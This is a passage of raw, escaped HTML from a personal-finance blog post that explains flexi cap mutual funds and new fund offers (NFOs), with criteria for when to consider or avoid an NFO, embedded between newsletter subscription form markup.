30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/10\/should-you-invest-directly-in-stocks-or-equity-mutual-funds.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read whether you should invest directly in stocks or equity mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E 